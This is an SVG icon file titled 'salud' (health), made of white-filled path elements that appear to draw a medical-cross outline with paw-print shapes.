<svg id="a8787572-1273-43dc-83e9-c8a25675a7d5" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 383.41 383.5"><defs><style>.f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7{fill:#fff;}</style></defs><title>salud</title><g id="a8da46b2-e025-4426-94bb-fb570e3bb956" data-name="Salud"><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2433,7.57c2.52.59,5.05,1.13,7.55,1.78a57.44,57.44,0,0,1,43.24,55c.22,28.32.1,56.64,0,85a45.41,45.41,0,0,1-5.77,21.83c-9.22,16.89-30.21,20.11-44,6.74-15.66-15.16-19.21-41.68-8.1-60.42a27.24,27.24,0,0,1,41.05-7.34c1.22,1,2.4,2,4.12,3.47v-4.64c0-14.22,0-28.45,0-42.67-.07-24-16.12-42.93-40-45.43a170.19,170.19,0,0,0-36.59.25c-22.32,2.55-38.37,21.53-38.52,44-.13,20.58,0,41.17,0,61.75,0,10.14-4.72,14.82-14.9,14.83h-59.89c-27.06,0-46.57,19.44-46.54,46.42,0,10-.61,20,.64,29.88,2.89,22.76,21.61,38.66,44.6,38.77,20.46.11,40.93,0,61.39,0,9.93,0,14.69,4.75,14.7,14.64q0,30.14,0,60.26c0,27,19.51,46.42,46.55,46.43,9.35,0,18.78.6,28.05-.34,21.83-2.21,37.8-17.91,40-39.85,1.14-11.45.2-23.1.2-35l-3.38,1.51a36.65,36.65,0,0,1-25.55,2.15c-12.46-3.54-20.45-14.34-21.55-28.5-1.13-14.6,3.33-27.1,13.14-38.06,5.21-5.81,9.5-12.46,14.1-18.8,1.83-2.52,3.39-5.23,5.05-7.87,11.7-18.68,30.07-23.76,51.55-18.64,10,2.38,17,9,22.74,17.21,6.64,9.47,12.85,19.33,20.27,28.16,9.05,10.78,13.88,22.59,13.11,36.64-.91,16.54-10.47,28.36-25.44,30.7a37.54,37.54,0,0,1-29-7.22c-6.51-4.8-13.71-6.21-22-4.34,0,1.52,0,3,0,4.46-.19,13.46.5,27-.77,40.37-2.56,27-25.89,48.75-53.13,50-12.3.55-24.78.77-37-.6-28.09-3.15-49.37-27.44-49.69-55.76-.23-20.09-.06-40.17-.06-60.26v-4.5h-61.92c-34.44,0-59.46-25.07-59.4-59.56,0-10.47-.49-21,.74-31.38,3.37-28.12,27.51-49.32,55.87-49.63,20.46-.22,40.92,0,61.38,0h3.33v-4.33q0-28.81,0-57.64c0-30.58,19.35-53.47,49.54-58.77a5.67,5.67,0,0,0,1.31-.59Zm57.24,198.19c-11.73-.61-20.53,4.28-26.68,14.12-1.65,2.64-3.21,5.35-5.05,7.86-5.29,7.22-10.4,14.61-16.16,21.45-6.89,8.18-10.18,17.29-9.29,27.9.86,10.21,6.77,17.06,15.43,17.86a26.75,26.75,0,0,0,18.08-4.67c15.69-10.79,31.5-10.66,47.37-.11a31.38,31.38,0,0,0,10.92,4.48c11,2.23,19.68-3.36,21.81-13.54,2.28-10.89.44-21.2-6.89-29.5-8.72-9.89-16-20.64-23-31.76C2510.65,210,2501.81,205.13,2490.19,205.76Zm-59.08-64.19,1,.33a38.33,38.33,0,0,0,10.54,26.77,14.69,14.69,0,0,0,22.78-1.27c9.43-13.2,6.25-36.93-6.3-47.13-7.93-6.45-18.14-4.71-22.61,4.5C2434,130,2432.88,136,2431.11,141.57Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2605.15,199.21c-1.5,4.46-2.63,9.09-4.58,13.34-4.06,8.87-11.05,14.63-20.41,17.34-12.39,3.59-23.4-2.38-27.36-14.68-5.42-16.82,4.67-37.74,21.21-44,13-4.93,25.54,1.2,29.65,14.46.54,1.77,1,3.56,1.49,5.33Zm-12.61-4.35a48.34,48.34,0,0,0-.81-4.84c-1.74-6.58-6.41-9.05-12.76-6.86-9.88,3.41-16.65,15.76-14.44,26.31,1.73,8.23,8.12,11.27,15.44,7.05C2588.1,211.83,2591.64,204.27,2592.54,194.86Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2496.58,144.79a46.88,46.88,0,0,1,15.74-33.66c14.39-12.67,34.34-8.8,43.18,8.24,9.65,18.6,6.17,42.57-8.36,57.66-13.93,14.45-36,11.28-45.18-6.55C2498.3,163.38,2496.43,155.82,2496.58,144.79Zm12.52,6.28c1,3.06,2.22,9.07,4.74,14.48,4.25,9.09,16.22,10.66,23.32,3.55a38.46,38.46,0,0,0,8-41.85c-5.54-12.61-17.57-14.57-26.79-4.28C2512,130.09,2509.6,138.72,2509.1,151.07Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2429.7,205.82c-1.32,4.49-2.09,9.25-4.08,13.43-4.55,9.55-14.15,13.59-24.41,10.94-18.82-4.85-30.75-27.18-24.32-45.51,4.45-12.69,17-18.34,29.63-13.38C2419.5,176.39,2429,190.88,2429.7,205.82Zm-41.93-12c.8,10.51,4.53,18.34,13.2,23,6.24,3.39,12,1.13,14.27-5.18,4-11.13-4.12-26.3-15.61-29-4.34-1-8.06.49-9.93,4.53A39.8,39.8,0,0,0,2387.77,193.83Z" transform="translate(-2221.75 -7.57)"/><path class="f5aa2bab-76e6-4cff-ab1c-95e815d6a4a7" d="M2247.36,185.31c.3-16.29,14.27-30.29,30.77-30.81,4.19-.14,7.11,2.11,7.42,5.72.35,4-2,6.47-6.49,7-11.59,1.35-17.89,7.63-19,18.92-.41,4.3-2.8,6.7-6.56,6.58S2247.29,189.7,2247.36,185.31Z" transform="translate(-2221.75 -7.57)"/></g></svg>